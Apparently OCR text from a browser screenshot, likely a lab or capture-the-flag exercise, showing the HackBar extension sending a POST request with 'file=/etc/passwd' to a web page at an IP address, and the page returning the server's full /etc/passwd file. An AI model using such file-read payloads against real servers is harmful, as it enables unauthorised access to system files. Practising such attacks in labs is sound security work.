 不安全 156.238.233.111:8080/index.php
3
File contents: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nolo
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://156.238.233.111:8080/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
file=/etc/passwd
Name
Upgrade-Insecure-Requests
Value
1